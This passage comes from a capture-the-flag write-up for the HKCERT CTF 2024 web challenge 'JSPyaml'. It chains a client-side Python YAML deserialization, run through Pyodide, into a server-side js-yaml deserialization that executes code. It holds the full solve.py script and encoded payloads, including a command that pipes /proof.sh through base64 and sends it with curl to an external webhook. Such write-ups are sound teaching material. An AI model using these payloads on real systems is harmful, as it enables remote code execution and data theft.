58\x4a\x6c\x4b\x43\x64\x6a\x61\x47\x6c\x73\x5a\x46\x39\x77\x63\x6d\x39\x6a\x5a\x58\x4e\x7a\x4a\x79\x6b\x75\x5a\x58\x68\x6c\x59\x31\x4e\x35\x62\x6d\x4d\x6f\x4a\x32\x4e\x68\x64\x43\x41\x76\x63\x48\x4a\x76\x62\x32\x59\x75\x63\x32\x67\x67\x66\x43\x42\x69\x59\x58\x4e\x6c\x4e\x6a\x51\x67\x4c\x58\x63\x77\x49\x48\x77\x67\x59\x33\x56\x79\x62\x43\x41\x74\x5a\x43\x42\x41\x4c\x53\x42\x6f\x64\x48\x52\x77\x63\x7a\x6f\x76\x4c\x33\x64\x6c\x59\x6d\x68\x76\x62\x32\x73\x75\x63\x32\x6c\x30\x5a\x53\x38\x78\x5a\x47\x56\x6b\x4e\x6a\x41\x78\x5a\x43\x31\x6d\x4d\x32\x59\x78\x4c\x54\x51\x77\x5a\x57\x49\x74\x59\x54\x6b\x35\x59\x79\x31\x68\x59\x6a\x6b\x33\x4e\x44\x59\x7a\x4e\x44\x59\x30\x4d\x6a\x55\x6e\x4b\x53\x35\x30\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x67\x70\x4b\x58\x30\x69\x22\x29\x29\x3b\x66\x65\x74\x63\x68\x28\x22\x2f\x2f\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x3a\x33\x30\x30\x30\x2f\x64\x65\x62\x75\x67\x22\x2c\x7b\x6d\x65\x74\x68\x6f\x64\x3a\x22\x50\x4f\x53\x54\x22\x2c\x62\x6f\x64\x79\x3a\x64\x61\x74\x61\x7d\x29\x27\x29\x29"
URL encode the final client-side YAML deserialization payload:
%21%21python%2Fobject%2Fnew%3Atype%0A%20%20args%3A%20%5B%22z%22%2C%20%21%21python%2Ftuple%20%5B%5D%2C%20%7B%22extend%22%3A%20%21%21python%2Fname%3Aexec%20%7D%5D%0A%20%20listitems%3A%20%22%5Cx70%5Cx72%5Cx69%5Cx6e%5Cx74%5Cx28%5Cx5f%5Cx5f%5Cx69%5Cx6d%5Cx70%5Cx6f%5Cx72%5Cx74%5Cx5f%5Cx5f%5Cx28%5Cx27%5Cx70%5Cx79%5Cx6f%5Cx64%5Cx69%5Cx64%5Cx65%5Cx27%5Cx29%5Cx2e%5Cx63%5Cx6f%5Cx64%5Cx65%5Cx2e%5Cx72%5Cx75%5Cx6e%5Cx5f%5Cx6a%5Cx73%5Cx28%5Cx27%5Cx64%5Cx6f%5Cx63%5Cx75%5Cx6d%5Cx65%5Cx6e%5Cx74%5Cx2e%5Cx63%5Cx6f%5Cx6f%5Cx6b%5Cx69%5Cx65%5Cx3d%5Cx22%5Cx64%5Cx65%5Cx62%5Cx75%5Cx67%5Cx3d%5Cx6f%5Cx6e%5Cx22%5Cx3b%5Cx63%5Cx6f%5Cx6e%5Cx73%5Cx74%5Cx20%5Cx64%5Cx61%5Cx74%5Cx61%5Cx3d%5Cx6e%5Cx65%5Cx77%5Cx20%5Cx55%5Cx52%5Cx4c%5Cx53%5Cx65%5Cx61%5Cx72%5Cx63%5Cx68%5Cx50%5Cx61%5Cx72%5Cx61%5Cx6d%5Cx73%5Cx28%5Cx29%5Cx3b%5Cx64%5Cx61%5Cx74%5Cx61%5Cx2e%5Cx61%5Cx70%5Cx70%5Cx65%5Cx6e%5Cx64%5Cx28%5Cx22%5Cx79%5Cx61%5Cx6d%5Cx6c%5Cx22%5Cx2c%5Cx20%5Cx61%5Cx74%5Cx6f%5Cx62%5Cx28%5Cx22%5Cx49%5Cx6e%5Cx52%5Cx76%5Cx55%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e%5Cx49%5Cx6a%5Cx6f%5Cx67%5Cx49%5Cx54%5Cx78%5Cx30%5Cx59%5Cx57%5Cx63%5Cx36%5Cx65%5Cx57%5Cx46%5Cx74%5Cx62%5Cx43%5Cx35%5Cx76%5Cx63%5Cx6d%5Cx63%5Cx73%5Cx4d%5Cx6a%5Cx41%5Cx77%5Cx4d%5Cx6a%5Cx70%5Cx71%5Cx63%5Cx79%5Cx39%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6a%5Cx34%5Cx67%5Cx49%5Cx6d%5Cx5a%5Cx31%5Cx62%5Cx6d%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75%5Cx49%5Cx43%5Cx67%5Cx70%5Cx65%5Cx32%5Cx4e%5Cx76%5Cx62%5Cx6e%5Cx4e%5Cx76%5Cx62%5Cx47%5Cx55%5Cx75%5Cx62%5Cx47%5Cx39%5Cx6e%5Cx4b%5Cx48%5Cx42%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx6c%5Cx63%5Cx33%5Cx4d%5Cx75%5Cx62%5Cx57%5Cx46%5Cx70%5Cx62%5Cx6b%5Cx31%5Cx76%5Cx5a%5Cx48%5Cx56%5Cx73%5Cx5a%5Cx53%5Cx35%5Cx79%5Cx5a%5Cx58%5Cx46%5Cx31%5Cx61%5Cx58%5Cx4a%5Cx6c%5Cx4b%5Cx43%5Cx64%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx46%5Cx39%5Cx77%5Cx63%5Cx6d%5Cx39%5Cx6a%5Cx5a%5Cx58%5Cx4e%5Cx7a%5Cx4a%5Cx79%5Cx6b%5Cx75%5Cx5a%5Cx58%5Cx68%5Cx6c%5Cx59%5Cx31%5Cx4e%5Cx35%5Cx62%5Cx6d%5Cx4d%5Cx6f%5Cx4a%5Cx32%5Cx4e%5Cx68%5Cx64%5Cx43%5Cx41%5Cx76%5Cx63%5Cx48%5Cx4a%5Cx76%5Cx62%5Cx32%5Cx59%5Cx75%5Cx63%5Cx32%5Cx67%5Cx67%5Cx66%5Cx43%5Cx42%5Cx69%5Cx59%5Cx58%5Cx4e%5Cx6c%5Cx4e%5Cx6a%5Cx51%5Cx67%5Cx4c%5Cx58%5Cx63%5Cx77%5Cx49%5Cx48%5Cx77%5Cx67%5Cx59%5Cx33%5Cx56%5Cx79%5Cx62%5Cx43%5Cx41%5Cx74%5Cx5a%5Cx43%5Cx42%5Cx41%5Cx4c%5Cx53%5Cx42%5Cx6f%5Cx64%5Cx48%5Cx52%5Cx77%5Cx63%5Cx7a%5Cx6f%5Cx76%5Cx4c%5Cx33%5Cx64%5Cx6c%5Cx59%5Cx6d%5Cx68%5Cx76%5Cx62%5Cx32%5Cx73%5Cx75%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx53%5Cx38%5Cx78%5Cx5a%5Cx47%5Cx56%5Cx6b%5Cx4e%5Cx6a%5Cx41%5Cx78%5Cx5a%5Cx43%5Cx31%5Cx6d%5Cx4d%5Cx32%5Cx59%5Cx78%5Cx4c%5Cx54%5Cx51%5Cx77%5Cx5a%5Cx57%5Cx49%5Cx74%5Cx59%5Cx54%5Cx6b%5Cx35%5Cx59%5Cx79%5Cx31%5Cx68%5Cx59%5Cx6a%5Cx6b%5Cx33%5Cx4e%5Cx44%5Cx59%5Cx7a%5Cx4e%5Cx44%5Cx59%5Cx30%5Cx4d%5Cx6a%5Cx55%5Cx6e%5Cx4b%5Cx53%5Cx35%5Cx30%5Cx62%5Cx31%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx79%5Cx67%5Cx70%5Cx4b%5Cx58%5Cx30%5Cx69%5Cx22%5Cx29%5Cx29%5Cx3b%5Cx66%5Cx65%5Cx74%5Cx63%5Cx68%5Cx28%5Cx22%5Cx2f%5Cx2f%5Cx6c%5Cx6f%5Cx63%5Cx61%5Cx6c%5Cx68%5Cx6f%5Cx73%5Cx74%5Cx3a%5Cx33%5Cx30%5Cx30%5Cx30%5Cx2f%5Cx64%5Cx65%5Cx62%5Cx75%5Cx67%5Cx22%5Cx2c%5Cx7b%5Cx6d%5Cx65%5Cx74%5Cx68%5Cx6f%5Cx64%5Cx3a%5Cx22%5Cx50%5Cx4f%5Cx53%5Cx54%5Cx22%5Cx2c%5Cx62%5Cx6f%5Cx64%5Cx79%5Cx3a%5Cx64%5Cx61%5Cx74%5Cx61%5Cx7d%5Cx29%5Cx27%5Cx29%5Cx29%22
This allows us to send the payload to the bot without having some weird YAML syntax error.
- Send URL
http://localhost:3000/#<client-side_YAML_deserialization_payload_here>to the bot

Note: Don't worry about the hCaptcha warning. We disabled it on the server-side.
- Receiving the POST request on our webhook site

Decoded base64 string:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|21:57:18(HKT)]
└> echo -n 'IyEvYmluL3NoCmVjaG8gaGtjZXJ0MjJ7MjIyMjIyMjIyMjIyMjIyMjIyMjJ9' | base64 -d
#!/bin/sh
echo hkcert22{22222222222222222222}
Let's go! It worked on our local environment! Let's get the real flag on the remote instance.
Oh also, to automate the above steps, I wrote the following Python script to generate the final payload:
solve.py
#!/usr/bin/env python3
from base64 import b64encode
from urllib.parse import quote
class Solver():
@staticmethod
def stringToHex(inputString):
# format hex string with delimiter "\x"
hexRepresentation = ''.join([rf'\x{char.encode("utf-8").hex()}' for char in inputString])
return hexRepresentation
@staticmethod
def prepareServerSideYamlDeserializationPayload(webhookUrl):
payload = b64encode(f'''"toString": !<tag:yaml.org,2002:js/function> "function (){{console.log(process.mainModule.require('child_process').execSync('cat /proof.sh | base64 -w0 | curl -d @- {webhookUrl}').toString())}}"'''.encode()).decode()
return payload
@staticmethod
def prepareClientSideYamlDeserializationPayload(serverSideYamlDeserializationPayload):
hexPythonCode = Solver.stringToHex(f'''print(__import__('pyodide').code.run_js('document.cookie="debug=on";const data=new URLSearchParams();data.append("yaml", atob("{serverSideYamlDeserializationPayload}"));fetch("//localhost:3000/debug",{{method:"POST",body:data}})'))''')
payload = f'''!!python/object/new:type
args: ["z", !!python/tuple [], {{"extend": !!python/name:exec }}]
listitems: "{hexPythonCode}"'''
return quote(payload)
def solve(self, webhookUrl):
serverSideYamlDeserializationPayload = Solver.prepareServerSideYamlDeserializationPayload(webhookUrl)
clientSideYamlDeserializationPayload = Solver.prepareClientSideYamlDeserializationPayload(serverSideYamlDeserializationPayload)
finalPayload = f'http://localhost:3000/#{clientSideYamlDeserializationPayload}'
print(f'[*] Send the following payload to the bot:\n{finalPayload}')
if __name__ == '__main__':
solver = Solver()
webhookUrl = 'https://webhook.site/1ded601d-f3f1-40eb-a99c-ab9746346425'
solver.solve(webhookUrl)
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|22:31:50(HKT)]
└> python3 solve.py
[*] Send the following payload to the bot:
http://localhost:3000/report#%21%21python%2[...]
Remote instance's POST request to our webhook site:

Base64 decoded:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/JSPyaml)-[2024.11.17|22:39:21(HKT)]
└> echo -n 'IyEvYmluL3NoCmVjaG8gaGtjZXJ0MjR7T3dhc3BfMHdhc21fbWExd2FyZV9wYWx3YXJlfQ==' | base64 -d
#!/bin/sh
echo hkcert24{Owasp_0wasm_ma1ware_palware}
- Flag:
hkcert24{Owasp_0wasm_ma1ware_palware}
Conclusion
What we've learned:
- Client-side YAML deserialization to server-side YAML deserialization via Pyodide